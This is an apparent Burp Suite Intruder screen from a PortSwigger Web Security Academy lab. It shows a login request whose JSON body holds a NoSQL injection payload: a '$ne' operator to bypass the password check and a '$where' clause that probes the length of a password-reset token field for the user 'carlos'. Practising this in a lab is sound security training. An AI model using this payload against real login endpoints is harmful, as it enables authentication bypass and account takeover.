 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa700250321d75e80b75886005b003f.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0aa700250321d75e80b75886005b003f.web-security-academy.net
3 Cookie: session=HJpMFwXvZKhlWsfxAV9S2i1t5FBeSgq8
4 Content-Length: 96
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0aa700250321d75e80b75886005b003f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa700250321d75e80b75886005b003f.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {"username":"carlos","password":{"$ne": ""}, "$where":"this.newPwdTkn.length==§1§" }